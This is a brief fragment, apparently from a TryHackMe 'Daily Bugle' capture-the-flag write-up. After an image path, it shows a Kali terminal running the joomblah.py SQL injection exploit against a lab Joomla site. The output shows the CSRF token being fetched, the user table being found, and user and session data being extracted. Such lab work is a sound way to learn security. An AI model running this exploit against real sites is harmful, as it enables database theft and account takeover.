 (root💀kali)-[~/tryhackme/dailyBugle/10.10.156.30/exploit/Exploit-Joomla]
# python joomblah.py http://10.10.156.30/index.php/component/users/?view
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user
- Extracting sessions from fb9j5_session